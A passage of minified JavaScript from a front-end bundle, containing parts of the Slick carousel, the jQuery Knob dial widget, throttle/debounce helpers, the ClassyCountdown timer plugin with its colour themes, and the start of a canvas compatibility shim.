0!==t.originalEvent&&s.touchObject.swipeLength>4&&t.preventDefault(),o=(!1===s.options.rtl?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),!0===s.options.verticalSwiping&&(o=s.touchObject.curY>s.touchObject.startY?1:-1),n=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,!1===s.options.infinite&&(0===s.currentSlide&&"right"===i||s.currentSlide>=s.getDotCount()&&"left"===i)&&(n=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),!1===s.options.vertical?s.swipeLeft=e+n*o:s.swipeLeft=e+n*(s.$list.height()/s.listWidth)*o,!0===s.options.verticalSwiping&&(s.swipeLeft=e+n*o),!0!==s.options.fade&&!1!==s.options.touchMove&&(!0===s.animating?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft))):void 0)},e.prototype.swipeStart=function(t){var e,i=this;return i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow?(i.touchObject={},!1):(void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,void(i.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},e.prototype.updateArrows=function(){var t,e=this;t=Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},e.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(t){var i,n,o=this,a=t,s=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;r>i;i++)if("object"==typeof a||void 0===a?o[i].slick=new e(o[i],a):n=o[i].slick[a].apply(o[i].slick,s),void 0!==n)return n;return o}})),function(t){"object"==typeof exports?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){"use strict";var e={},i=Math.max,n=Math.min;e.c={},e.c.d=t(document),e.c.t=function(t){return t.originalEvent.touches.length-1},e.o=function(){var i=this;this.o=null,this.$=null,this.i=null,this.g=null,this.v=null,this.cv=null,this.x=0,this.y=0,this.w=0,this.h=0,this.$c=null,this.c=null,this.t=0,this.isInit=!1,this.fgColor=null,this.pColor=null,this.dH=null,this.cH=null,this.eH=null,this.rH=null,this.scale=1,this.relative=!1,this.relativeWidth=!1,this.relativeHeight=!1,this.$div=null,this.run=function(){var e=function(t,e){var n;for(n in e)i.o[n]=e[n];i._carve().init(),i._configure()._draw()};if(!this.$.data("kontroled")){if(this.$.data("kontroled",!0),this.extend(),this.o=t.extend({min:void 0!==this.$.data("min")?this.$.data("min"):0,max:void 0!==this.$.data("max")?this.$.data("max"):100,stopper:!0,readOnly:this.$.data("readonly")||"readonly"===this.$.attr("readonly"),cursor:(!0===this.$.data("cursor")?30:this.$.data("cursor"))||0,thickness:this.$.data("thickness")&&Math.max(Math.min(this.$.data("thickness"),1),.01)||.35,lineCap:this.$.data("linecap")||"butt",width:this.$.data("width")||200,height:this.$.data("height")||200,displayInput:null==this.$.data("displayinput")||this.$.data("displayinput"),displayPrevious:this.$.data("displayprevious"),fgColor:this.$.data("fgcolor")||"#87CEEB",inputColor:this.$.data("inputcolor"),font:this.$.data("font")||"Arial",fontWeight:this.$.data("font-weight")||"bold",inline:!1,step:this.$.data("step")||1,rotation:this.$.data("rotation"),draw:null,change:null,cancel:null,release:null,format:function(t){return t},parse:function(t){return parseFloat(t)}},this.o),this.o.flip="anticlockwise"===this.o.rotation||"acw"===this.o.rotation,this.o.inputColor||(this.o.inputColor=this.o.fgColor),this.$.is("fieldset")?(this.v={},this.i=this.$.find("input"),this.i.each((function(e){var n=t(this);i.i[e]=n,i.v[e]=i.o.parse(n.val()),n.bind("change blur",(function(){var t={};t[e]=n.val(),i.val(i._validate(t))}))})),this.$.find("legend").remove()):(this.i=this.$,this.v=this.o.parse(this.$.val()),""===this.v&&(this.v=this.o.min),this.$.bind("change blur",(function(){i.val(i._validate(i.o.parse(i.$.val())))}))),!this.o.displayInput&&this.$.hide(),this.$c=t(document.createElement("canvas")).attr({width:this.o.width,height:this.o.height}),this.$div=t('<div style="'+(this.o.inline?"display:inline;":"")+"width:"+this.o.width+"px;height:"+this.o.height+'px;"></div>'),this.$.wrap(this.$div).before(this.$c),this.$div=this.$.parent(),"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(this.$c[0]),this.c=this.$c[0].getContext?this.$c[0].getContext("2d"):null,!this.c)throw{name:"CanvasNotSupportedException",message:"Canvas not supported. Please use excanvas on IE8.0.",toString:function(){return this.name+": "+this.message}};return this.scale=(window.devicePixelRatio||1)/(this.c.webkitBackingStorePixelRatio||this.c.mozBackingStorePixelRatio||this.c.msBackingStorePixelRatio||this.c.oBackingStorePixelRatio||this.c.backingStorePixelRatio||1),this.relativeWidth=this.o.width%1!=0&&this.o.width.indexOf("%"),this.relativeHeight=this.o.height%1!=0&&this.o.height.indexOf("%"),this.relative=this.relativeWidth||this.relativeHeight,this._carve(),this.v instanceof Object?(this.cv={},this.copy(this.v,this.cv)):this.cv=this.v,this.$.bind("configure",e).parent().bind("configure",e),this._listen()._configure()._xy().init(),this.isInit=!0,this.$.val(this.o.format(this.v)),this._draw(),this}},this._carve=function(){if(this.relative){var t=this.relativeWidth?this.$div.parent().width()*parseInt(this.o.width)/100:this.$div.parent().width(),e=this.relativeHeight?this.$div.parent().height()*parseInt(this.o.height)/100:this.$div.parent().height();this.w=this.h=Math.min(t,e)}else this.w=this.o.width,this.h=this.o.height;return this.$div.css({width:this.w+"px",height:this.h+"px"}),this.$c.attr({width:this.w,height:this.h}),1!==this.scale&&(this.$c[0].width=this.$c[0].width*this.scale,this.$c[0].height=this.$c[0].height*this.scale,this.$c.width(this.w),this.$c.height(this.h)),this},this._draw=function(){var t=!0;i.g=i.c,i.clear(),i.dH&&(t=i.dH()),!1!==t&&i.draw()},this._touch=function(t){var n=function(t){var e=i.xy2val(t.originalEvent.touches[i.t].pageX,t.originalEvent.touches[i.t].pageY);e!=i.cv&&(i.cH&&!1===i.cH(e)||(i.change(i._validate(e)),i._draw()))};return this.t=e.c.t(t),n(t),e.c.d.bind("touchmove.k",n).bind("touchend.k",(function(){e.c.d.unbind("touchmove.k touchend.k"),i.val(i.cv)})),this},this._mouse=function(t){var n=function(t){var e=i.xy2val(t.pageX,t.pageY);e!=i.cv&&(i.cH&&!1===i.cH(e)||(i.change(i._validate(e)),i._draw()))};return n(t),e.c.d.bind("mousemove.k",n).bind("keyup.k",(function(t){if(27===t.keyCode){if(e.c.d.unbind("mouseup.k mousemove.k keyup.k"),i.eH&&!1===i.eH())return;i.cancel()}})).bind("mouseup.k",(function(t){e.c.d.unbind("mousemove.k mouseup.k keyup.k"),i.val(i.cv)})),this},this._xy=function(){var t=this.$c.offset();return this.x=t.left,this.y=t.top,this},this._listen=function(){return this.o.readOnly?this.$.attr("readonly","readonly"):(this.$c.bind("mousedown",(function(t){t.preventDefault(),i._xy()._mouse(t)})).bind("touchstart",(function(t){t.preventDefault(),i._xy()._touch(t)})),this.listen()),this.relative&&t(window).resize(t.debounce(50,(function(){i._carve().init(),i._draw()}))),this},this._configure=function(){return this.o.draw&&(this.dH=this.o.draw),this.o.change&&(this.cH=this.o.change),this.o.cancel&&(this.eH=this.o.cancel),this.o.release&&(this.rH=this.o.release),this.o.displayPrevious?(this.pColor=this.h2rgba(this.o.fgColor,"0.4"),this.fgColor=this.h2rgba(this.o.fgColor,"0.6")):this.fgColor=this.o.fgColor,this},this._clear=function(){this.$c[0].width=this.$c[0].width},this._validate=function(t){var e=~~((t<0?-.5:.5)+t/this.o.step)*this.o.step;return Math.round(100*e)/100},this.listen=function(){},this.extend=function(){},this.init=function(){},this.change=function(t){},this.val=function(t){},this.xy2val=function(t,e){},this.draw=function(){},this.clear=function(){this._clear()},this.h2rgba=function(t,e){var i;return t=t.substring(1,7),"rgba("+(i=[parseInt(t.substring(0,2),16),parseInt(t.substring(2,4),16),parseInt(t.substring(4,6),16)])[0]+","+i[1]+","+i[2]+","+e+")"},this.copy=function(t,e){for(var i in t)e[i]=t[i]}},e.Dial=function(){e.o.call(this),this.startAngle=null,this.xy=null,this.radius=null,this.lineWidth=null,this.cursorExt=null,this.w2=null,this.PI2=2*Math.PI,this.extend=function(){this.o=t.extend({bgColor:this.$.data("bgcolor")||"#EEEEEE",angleOffset:this.$.data("angleoffset")||0,angleArc:this.$.data("anglearc")||360,inline:!0},this.o)},this.val=function(t,e){if(null==t)return this.v;t=this.o.parse(t),!1!==e&&t!=this.v&&this.rH&&!1===this.rH(t)||(this.cv=this.o.stopper?i(n(t,this.o.max),this.o.min):t,this.v=this.cv,this.$.val(this.o.format(this.v)),this._draw())},this.xy2val=function(t,e){var o,a;return o=Math.atan2(t-(this.x+this.w2),-(e-this.y-this.w2))-this.angleOffset,this.o.flip&&(o=this.angleArc-o-this.PI2),this.angleArc!=this.PI2&&o<0&&o>-.5?o=0:o<0&&(o+=this.PI2),a=o*(this.o.max-this.o.min)/this.angleArc+this.o.min,this.o.stopper&&(a=i(n(a,this.o.max),this.o.min)),a},this.listen=function(){var e=this,o,a,s=function(t){t.preventDefault();var s=t.originalEvent,r=s.detail||s.wheelDeltaX,l=s.detail||s.wheelDeltaY,u=e._validate(e.o.parse(e.$.val()))+(r>0||l>0?e.o.step:r<0||l<0?-e.o.step:0);u=i(n(u,e.o.max),e.o.min),e.val(u,!1),e.rH&&(clearTimeout(o),o=setTimeout((function(){e.rH(u),o=null}),100),a||(a=setTimeout((function(){o&&e.rH(u),a=null}),200)))},r,l,u=1,c={37:-e.o.step,38:e.o.step,39:e.o.step,40:-e.o.step};this.$.bind("keydown",(function(o){var a=o.keyCode;if(a>=96&&a<=105&&(a=o.keyCode=a-48),r=parseInt(String.fromCharCode(a)),isNaN(r)&&(13!==a&&8!==a&&9!==a&&189!==a&&(190!==a||e.$.val().match(/\./))&&o.preventDefault(),t.inArray(a,[37,38,39,40])>-1)){o.preventDefault();var s=e.o.parse(e.$.val())+c[a]*u;e.o.stopper&&(s=i(n(s,e.o.max),e.o.min)),e.change(e._validate(s)),e._draw(),l=window.setTimeout((function(){u*=2}),30)}})).bind("keyup",(function(t){isNaN(r)?l&&(window.clearTimeout(l),l=null,u=1,e.val(e.$.val())):e.$.val()>e.o.max&&e.$.val(e.o.max)||e.$.val()<e.o.min&&e.$.val(e.o.min)})),this.$c.bind("mousewheel DOMMouseScroll",s),this.$.bind("mousewheel DOMMouseScroll",s)},this.init=function(){(this.v<this.o.min||this.v>this.o.max)&&(this.v=this.o.min),this.$.val(this.v),this.w2=this.w/2,this.cursorExt=this.o.cursor/100,this.xy=this.w2*this.scale,this.lineWidth=this.xy*this.o.thickness,this.lineCap=this.o.lineCap,this.radius=this.xy-this.lineWidth/2,this.o.angleOffset&&(this.o.angleOffset=isNaN(this.o.angleOffset)?0:this.o.angleOffset),this.o.angleArc&&(this.o.angleArc=isNaN(this.o.angleArc)?this.PI2:this.o.angleArc),this.angleOffset=this.o.angleOffset*Math.PI/180,this.angleArc=this.o.angleArc*Math.PI/180,this.startAngle=1.5*Math.PI+this.angleOffset,this.endAngle=1.5*Math.PI+this.angleOffset+this.angleArc;var t=i(String(Math.abs(this.o.max)).length,String(Math.abs(this.o.min)).length,2)+2;this.o.displayInput&&this.i.css({width:(this.w/2+4>>0)+"px",height:(this.w/3>>0)+"px",position:"absolute","vertical-align":"middle","margin-top":(this.w/3>>0)+"px","margin-left":"-"+(3*this.w/4+2>>0)+"px",border:0,background:"none",font:this.o.fontWeight+" "+(this.w/t>>0)+"px "+this.o.font,"text-align":"center",color:this.o.inputColor||this.o.fgColor,padding:"0px","-webkit-appearance":"none"})||this.i.css({width:"0px",visibility:"hidden"})},this.change=function(t){this.cv=t,this.$.val(this.o.format(t))},this.angle=function(t){return(t-this.o.min)*this.angleArc/(this.o.max-this.o.min)},this.arc=function(t){var e,i;return t=this.angle(t),i=this.o.flip?(e=this.endAngle+1e-5)-t-1e-5:(e=this.startAngle-1e-5)+t+1e-5,this.o.cursor&&(e=i-this.cursorExt)&&(i+=this.cursorExt),{s:e,e:i,d:this.o.flip&&!this.o.cursor}},this.draw=function(){var t=this.g,e=this.arc(this.cv),i,n=1;t.lineWidth=this.lineWidth,t.lineCap=this.lineCap,"none"!==this.o.bgColor&&(t.beginPath(),t.strokeStyle=this.o.bgColor,t.arc(this.xy,this.xy,this.radius,this.endAngle-1e-5,this.startAngle+1e-5,!0),t.stroke()),this.o.displayPrevious&&(i=this.arc(this.v),t.beginPath(),t.strokeStyle=this.pColor,t.arc(this.xy,this.xy,this.radius,i.s,i.e,i.d),t.stroke(),n=this.cv==this.v),t.beginPath(),t.strokeStyle=n?this.o.fgColor:this.fgColor,t.arc(this.xy,this.xy,this.radius,e.s,e.e,e.d),t.stroke()},this.cancel=function(){this.val(this.v)}},t.fn.dial=t.fn.knob=function(i){return this.each((function(){var n=new e.Dial;n.o=i,n.$=t(this),n.run()})).parent()}})),function(t,e){var i=t.jQuery||t.Cowboy||(t.Cowboy={}),n;i.throttle=n=function(t,n,o,a){function s(){function i(){l=+new Date,o.apply(u,d)}function s(){r=e}var u=this,c=+new Date-l,d=arguments;a&&!r&&i(),r&&clearTimeout(r),a===e&&c>t?i():!0!==n&&(r=setTimeout(a?s:i,a===e?t-c:t))}var r,l=0;return"boolean"!=typeof n&&(a=o,o=n,n=e),i.guid&&(s.guid=o.guid=o.guid||i.guid++),s},i.debounce=function(t,i,o){return o===e?n(t,i,!1):n(t,o,!1!==i)}}(this),
/*!
 * jQuery ClassyCountdown
 * vox.SPACE
 *
 * Written by voxspace AT riseup.net
 * Licensed under the MIT license https://vox.SPACE/LICENSE-MIT
 * Version 1.1.0
 *
 */
function(t){t.fn.ClassyCountdown=function(e,i){function n(){l=Math.floor(h/86400),u=Math.floor(h%86400/3600),c=Math.floor(h%86400%3600/60),d=Math.floor(h%86400%3600%60%60)}function o(){h--,n(),0>=h&&(p||(p=!0,f.onEndCallback()),d=c=u=l=0),r.find(".ClassyCountdown-days input").val(365-l).trigger("change"),r.find(".ClassyCountdown-hours input").val(24-u).trigger("change"),r.find(".ClassyCountdown-minutes input").val(60-c).trigger("change"),r.find(".ClassyCountdown-seconds input").val(60-d).trigger("change"),r.find(".ClassyCountdown-days .ClassyCountdown-value > div").html(l),r.find(".ClassyCountdown-hours .ClassyCountdown-value > div").html(u),r.find(".ClassyCountdown-minutes .ClassyCountdown-value > div").html(c),r.find(".ClassyCountdown-seconds .ClassyCountdown-value > div").html(d)}function a(){r.find(".ClassyCountdown-wrapper > div").each((function(){t(this).css("height",t(this).width()+"px")})),f.style.textResponsive&&r.find(".ClassyCountdown-value").css("font-size",Math.floor(r.find("> div").eq(0).width()*f.style.textResponsive/10)+"px"),r.find(".ClassyCountdown-value").each((function(){t(this).css("margin-top",Math.floor(0-parseInt(t(this).height())/2)+"px")})),r.find(".ClassyCountdown-days input").trigger("change"),r.find(".ClassyCountdown-hours input").trigger("change"),r.find(".ClassyCountdown-minutes input").trigger("change"),r.find(".ClassyCountdown-seconds input").trigger("change")}function s(t){switch(t){case"flat-colors":return{labels:!0,style:{element:"",textResponsive:.5,days:{gauge:{thickness:.01,bgColor:"rgba(0,0,0,0.05)",fgColor:"#1abc9c"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},hours:{gauge:{thickness:.01,bgColor:"rgba(0,0,0,0.05)",fgColor:"#2980b9"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},minutes:{gauge:{thickness:.01,bgColor:"rgba(0,0,0,0.05)",fgColor:"#8e44ad"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},seconds:{gauge:{thickness:.01,bgColor:"rgba(0,0,0,0.05)",fgColor:"#f39c12"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"}}};case"flat-colors-wide":return{labels:!0,style:{element:"",textResponsive:.5,days:{gauge:{thickness:.03,bgColor:"rgba(0,0,0,0.05)",fgColor:"#1abc9c"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},hours:{gauge:{thickness:.03,bgColor:"rgba(0,0,0,0.05)",fgColor:"#2980b9"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},minutes:{gauge:{thickness:.03,bgColor:"rgba(0,0,0,0.05)",fgColor:"#8e44ad"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},seconds:{gauge:{thickness:.03,bgColor:"rgba(0,0,0,0.05)",fgColor:"#f39c12"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"}}};case"flat-colors-very-wide":return{labels:!0,style:{element:"",textResponsive:.5,days:{gauge:{thickness:.12,bgColor:"rgba(0,0,0,0.05)",fgColor:"#1abc9c"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},hours:{gauge:{thickness:.12,bgColor:"rgba(0,0,0,0.05)",fgColor:"#2980b9"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},minutes:{gauge:{thickness:.12,bgColor:"rgba(0,0,0,0.05)",fgColor:"#8e44ad"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},seconds:{gauge:{thickness:.12,bgColor:"rgba(0,0,0,0.05)",fgColor:"#f39c12"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"}}};case"flat-colors-black":return{labels:!0,style:{element:"",textResponsive:.5,days:{gauge:{thickness:.25,bgColor:"rgba(0,0,0,0.05)",fgColor:"#1abc9c",lineCap:"round"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},hours:{gauge:{thickness:.25,bgColor:"rgba(0,0,0,0.05)",fgColor:"#2980b9",lineCap:"round"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},minutes:{gauge:{thickness:.25,bgColor:"rgba(0,0,0,0.05)",fgColor:"#8e44ad",lineCap:"round"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},seconds:{gauge:{thickness:.25,bgColor:"rgba(0,0,0,0.05)",fgColor:"#f39c12",lineCap:"round"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"}}};case"black":return{labels:!0,style:{element:"",textResponsive:.5,days:{gauge:{thickness:.01,bgColor:"rgba(0,0,0,0.05)",fgColor:"#222"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},hours:{gauge:{thickness:.01,bgColor:"rgba(0,0,0,0.05)",fgColor:"#222"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},minutes:{gauge:{thickness:.01,bgColor:"rgba(0,0,0,0.05)",fgColor:"#222"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},seconds:{gauge:{thickness:.01,bgColor:"rgba(0,0,0,0.05)",fgColor:"#222"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"}}};case"black-wide":return{labels:!0,style:{element:"",textResponsive:.5,days:{gauge:{thickness:.03,bgColor:"rgba(0,0,0,0.05)",fgColor:"#222"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},hours:{gauge:{thickness:.03,bgColor:"rgba(0,0,0,0.05)",fgColor:"#222"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},minutes:{gauge:{thickness:.03,bgColor:"rgba(0,0,0,0.05)",fgColor:"#222"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},seconds:{gauge:{thickness:.03,bgColor:"rgba(0,0,0,0.05)",fgColor:"#222"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"}}};case"black-very-wide":return{labels:!0,style:{element:"",textResponsive:.5,days:{gauge:{thickness:.17,bgColor:"rgba(0,0,0,0.05)",fgColor:"#222"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},hours:{gauge:{thickness:.17,bgColor:"rgba(0,0,0,0.05)",fgColor:"#222"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},minutes:{gauge:{thickness:.17,bgColor:"rgba(0,0,0,0.05)",fgColor:"#222"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},seconds:{gauge:{thickness:.17,bgColor:"rgba(0,0,0,0.05)",fgColor:"#222"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"}}};case"black-black":return{labels:!0,style:{element:"",textResponsive:.5,days:{gauge:{thickness:.25,bgColor:"rgba(0,0,0,0.05)",fgColor:"#222",lineCap:"round"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},hours:{gauge:{thickness:.25,bgColor:"rgba(0,0,0,0.05)",fgColor:"#222",lineCap:"round"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},minutes:{gauge:{thickness:.25,bgColor:"rgba(0,0,0,0.05)",fgColor:"#222",lineCap:"round"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"},seconds:{gauge:{thickness:.25,bgColor:"rgba(0,0,0,0.05)",fgColor:"#222",lineCap:"round"},textCSS:"font-family:'Open Sans';font-weight:300;color:#34495e;"}}};case"white":return{labels:!0,style:{element:"",textResponsive:.5,days:{gauge:{thickness:.03,bgColor:"rgba(255,255,255,0.05)",fgColor:"#fff"},textCSS:"font-family:'Open Sans';font-weight:300;color:#fff;"},hours:{gauge:{thickness:.03,bgColor:"rgba(255,255,255,0.05)",fgColor:"#fff"},textCSS:"font-family:'Open Sans';font-weight:300;color:#fff;"},minutes:{gauge:{thickness:.03,bgColor:"rgba(255,255,255,0.05)",fgColor:"#fff"},textCSS:"font-family:'Open Sans';font-weight:300;color:#fff;"},seconds:{gauge:{thickness:.03,bgColor:"rgba(255,255,255,0.05)",fgColor:"#fff"},textCSS:"font-family:'Open Sans';font-weight:300;color:#fff;"}}};case"white-wide":return{labels:!0,style:{element:"",textResponsive:.5,days:{gauge:{thickness:.06,bgColor:"rgba(255,255,255,0.05)",fgColor:"#fff"},textCSS:"font-family:'Open Sans';font-weight:300;color:#fff;"},hours:{gauge:{thickness:.06,bgColor:"rgba(255,255,255,0.05)",fgColor:"#fff"},textCSS:"font-family:'Open Sans';font-weight:300;color:#fff;"},minutes:{gauge:{thickness:.06,bgColor:"rgba(255,255,255,0.05)",fgColor:"#fff"},textCSS:"font-family:'Open Sans';font-weight:300;color:#fff;"},seconds:{gauge:{thickness:.06,bgColor:"rgba(255,255,255,0.05)",fgColor:"#fff"},textCSS:"font-family:'Open Sans';font-weight:300;color:#fff;"}}};case"white-very-wide":return{labels:!0,style:{element:"",textResponsive:.5,days:{gauge:{thickness:.16,bgColor:"rgba(255,255,255,0.05)",fgColor:"#fff"},textCSS:"font-family:'Open Sans';font-weight:300;color:#fff;"},hours:{gauge:{thickness:.16,bgColor:"rgba(255,255,255,0.05)",fgColor:"#fff"},textCSS:"font-family:'Open Sans';font-weight:300;color:#fff;"},minutes:{gauge:{thickness:.16,bgColor:"rgba(255,255,255,0.05)",fgColor:"#fff"},textCSS:"font-family:'Open Sans';font-weight:300;color:#fff;"},seconds:{gauge:{thickness:.16,bgColor:"rgba(255,255,255,0.05)",fgColor:"#fff"},textCSS:"font-family:'Open Sans';font-weight:300;color:#fff;"}}};case"white-black":return{labels:!0,style:{element:"",textResponsive:.5,days:{gauge:{thickness:.25,bgColor:"rgba(255,255,255,0.05)",fgColor:"#fff",lineCap:"round"},textCSS:"font-family:'Open Sans';font-weight:300;color:#fff;"},hours:{gauge:{thickness:.25,bgColor:"rgba(255,255,255,0.05)",fgColor:"#fff",lineCap:"round"},textCSS:"font-family:'Open Sans';font-weight:300;color:#fff;"},minutes:{gauge:{thickness:.25,bgColor:"rgba(255,255,255,0.05)",fgColor:"#fff",lineCap:"round"},textCSS:"font-family:'Open Sans';font-weight:300;color:#fff;"},seconds:{gauge:{thickness:.25,bgColor:"rgba(255,255,255,0.05)",fgColor:"#fff",lineCap:"round"},textCSS:"font-family:'Open Sans';font-weight:300;color:#fff;"}}}}}var r=t(this),l,u,c,d,h,p=!1,f={end:void 0,now:t.now(),labels:!0,labelsOptions:{lang:{days:"Days",hours:"Hours",minutes:"Minutes",seconds:"Seconds"},style:"font-size: 0.5em;"},style:{element:"",labels:!1,textResponsive:.5,days:{gauge:{thickness:.02,bgColor:"rgba(0, 0, 0, 0)",fgColor:"rgba(0, 0, 0, 1)",lineCap:"butt"},textCSS:""},hours:{gauge:{thickness:.02,bgColor:"rgba(0, 0, 0, 0)",fgColor:"rgba(0, 0, 0, 1)",lineCap:"butt"},textCSS:""},minutes:{gauge:{thickness:.02,bgColor:"rgba(0, 0, 0, 0)",fgColor:"rgba(0, 0, 0, 1)",lineCap:"butt"},textCSS:""},seconds:{gauge:{thickness:.02,bgColor:"rgba(0, 0, 0, 0)",fgColor:"rgba(0, 0, 0, 1)",lineCap:"butt"},textCSS:""}},onEndCallback:function(){}};e.theme&&(f=t.extend(!0,f,s(e.theme))),f=t.extend(!0,f,e),r.append('<div class="ClassyCountdown-wrapper"><div class="ClassyCountdown-days"><input type="text" /><span class="ClassyCountdown-value"><div></div><span></span></span></div><div class="ClassyCountdown-hours"><input type="text" /><span class="ClassyCountdown-value"><div></div><span></span></span></div><div class="ClassyCountdown-minutes"><input type="text" /><span class="ClassyCountdown-value"><div></div><span></span></span></div><div class="ClassyCountdown-seconds"><input type="text" /><span class="ClassyCountdown-value"><div></div><span></span></span></div></div>'),r.find(".ClassyCountdown-days input").knob(t.extend({width:"100%",displayInput:!1,readOnly:!0,max:365},f.style.days.gauge)),r.find(".ClassyCountdown-hours input").knob(t.extend({width:"100%",displayInput:!1,readOnly:!0,max:24},f.style.hours.gauge)),r.find(".ClassyCountdown-minutes input").knob(t.extend({width:"100%",displayInput:!1,readOnly:!0,max:60},f.style.minutes.gauge)),r.find(".ClassyCountdown-seconds input").knob(t.extend({width:"100%",displayInput:!1,readOnly:!0,max:60},f.style.seconds.gauge)),r.find(".ClassyCountdown-wrapper > div").attr("style",f.style.element),r.find(".ClassyCountdown-days .ClassyCountdown-value").attr("style",f.style.days.textCSS),r.find(".ClassyCountdown-hours .ClassyCountdown-value").attr("style",f.style.hours.textCSS),r.find(".ClassyCountdown-minutes .ClassyCountdown-value").attr("style",f.style.minutes.textCSS),r.find(".ClassyCountdown-seconds .ClassyCountdown-value").attr("style",f.style.seconds.textCSS),r.find(".ClassyCountdown-value").each((function(){t(this).css("margin-top",Math.floor(0-parseInt(t(this).height())/2)+"px")})),f.labels&&(r.find(".ClassyCountdown-days .ClassyCountdown-value > span").html(f.labelsOptions.lang.days),r.find(".ClassyCountdown-hours .ClassyCountdown-value > span").html(f.labelsOptions.lang.hours),r.find(".ClassyCountdown-minutes .ClassyCountdown-value > span").html(f.labelsOptions.lang.minutes),r.find(".ClassyCountdown-seconds .ClassyCountdown-value > span").html(f.labelsOptions.lang.seconds),r.find(".ClassyCountdown-value > span").attr("style",f.labelsOptions.style)),h=f.end-f.now,n(),o(),setInterval(o,1e3),r.find(".ClassyCountdown-wrapper > div").each((function(){t(this).css("height",t(this).width()+"px")})),f.style.textResponsive&&(r.find(".ClassyCountdown-value").css("font-size",Math.floor(r.find("> div").eq(0).width()*f.style.textResponsive/10)+"px"),r.find(".ClassyCountdown-value").each((function(){t(this).css("margin-top",Math.floor(0-parseInt(t(this).height())/2)+"px")}))),t(window).trigger("resize"),t(window).resize(t.throttle(50,a))}}(jQuery),document.createElement("canvas").getContext||function(){function t(){return this.context_||(this.context_=new u(this))}function e(t,e,i){var n=S.call(arguments,2);return function(){return t.apply(e,n.concat(S.call(arguments)))}}function i(t){var e=t.srcElement;switch(t.propertyName){case"width":e.style.width=e.attributes.width.nodeValue+"px",e.getContext().clearRect();break;case"height":e.style.height=e.attributes.height.nodeValue+"px",e.getContext().clearRect();break}}function n(t){var e=t.srcElement;e.firstChild&&(e.firstChild.style.width=e.clientWidth+"px",e.firstChild.style.height=e.clientHeight+"px")}function o(){return[[1,0,0],[0,1,0],[0,0,1]]}function a(t,e){for(var i=[[1,0,0],[0,1,0],[0,0,1]],n=0;n<3;n++)for(var o=0;o<3;o++){for(var a=0,s=0;s<3;s++)a+=t[n][s]*e[s][o];i[n][o]=a}return i}function 